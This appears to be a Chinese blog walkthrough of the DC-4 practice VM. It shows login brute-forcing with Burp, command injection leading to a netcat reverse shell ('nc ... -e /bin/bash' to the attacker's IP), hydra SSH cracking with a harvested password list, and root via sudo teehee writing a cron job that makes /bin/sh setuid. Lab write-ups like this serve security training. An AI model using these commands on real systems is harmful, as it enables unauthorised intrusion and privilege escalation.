【DC】DC-4

kali:192.168.223.131

target:192.168.223.158



首先确定目标IP为192.168.223.158

arp-scan -l



nmap扫描开放端口,发现开启22和80端口

nmap -T4 -A 192.168.223.158 -p 1-65535



进入网站是一个登录框,通过网站提示用户名是admin



burp爆破获得账号密码是happy



进入后是一个文件管理,通过点击选项发送命令执行的执行

抓包后发现是通过发送命令执行进行管理





放到repeater后进行测试,发现是一个命令执行漏洞,同时+代替空格



使用nc进行连接,对方上线,同时美化界面

//target

nc+192.168.223.131+4444+-e+/bin/bash

//kali

nc -lvnp 4444

python -c "import pty;pty.spawn('/bin/bash')"



在home目录查看有哪些用户,并挨个看一下,发现home目录下的jim用户的backups目录下有一个old-passwords.bak文件,里面都是密码,将其复制下来保存为字典



使用hydra进行破解,获得账号密码为jim和jibril04

hydra -l jim -P password.txt -t 5 ssh://192.168.223.158

ssh jim@192.168.223.158



登陆进来发现有个mail,看一下邮箱,里面有一封信,是charles说自己要出去,给了他密码是^xHhA&hvim0y

cd /var/mail

cat jim



通过su提权进入charles账户,查看可以使用的命令

su charles

sudo -l



teehee可以配合计划任务使用,此时退出后等一分钟就可以看到ls -la /bin/sh都可读可写可执行

//echo root chmod 4777 /bin/sh > /etc/crontab没权限

sudo teehee /etc/crontab

* * * * * root chmod 4777 /bin/sh

切换到/bin/sh就获得root权限,拿到flag

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/16098622.html